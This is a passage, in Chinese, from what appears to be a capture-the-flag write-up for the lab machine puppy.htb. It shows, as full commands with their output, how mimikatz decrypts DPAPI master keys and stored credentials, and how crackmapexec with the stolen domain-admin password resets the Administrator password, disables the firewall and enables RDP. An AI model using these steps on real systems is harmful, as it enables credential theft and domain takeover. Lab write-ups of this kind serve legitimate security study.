.\mimikatz.exe "dpapi::masterkey /in:`"C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407`" /sid:S-1-5-21-1487982659-1829050783-2281216199-1107 /password:ChefSteph2025! /protected" "exit"
成功解密DPAPI MasterKey:d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84!
随后就可以对Windows凭据管理器文件进行解密了。首先尝试解密名为C8D69EBE9A43E9DEBF6B5FBD48B521B9的凭据库文件:
.\mimikatz.exe "dpapi::cred /in:`"C:Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9`" /masterkey:d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84" "exit"
成功解密Windows凭据管理器内用户凭据:
- 域:
puppy.htb - 用户名:
steph.cooper_adm - 密码:
FivethChipOnItsWay2025!
根据BloodHound枚举结果,发现该用户为域管理员之一,直接使用crackmapexec工具修改Administrator用户密码、关闭防火墙并打开远程桌面:
crackmapexec smb dc.puppy.htb -d puppy.htb -u steph.cooper_adm -p "FivethChipOnItsWay2025\!" -x "net user Administrator Asd310056 /domain"
crackmapexec smb dc.puppy.htb -d puppy.htb -u steph.cooper_adm -p "FivethChipOnItsWay2025\!" -x "netsh advfirewall set allprofiles state off"
crackmapexec smb dc.puppy.htb -d puppy.htb -u steph.cooper_adm -p "FivethChipOnItsWay2025\!" -x "reg add \"HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /t REG_DWORD /v portnumber /d 3389 /f"
crackmapexec smb dc.puppy.htb -d puppy.htb -u steph.cooper_adm -p "FivethChipOnItsWay2025\!" -x "wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1"随后使用rdesktop登录远程桌面:
rdesktop dc.puppy.htb -p 3389 -g 1600x900
提权成功!!!!






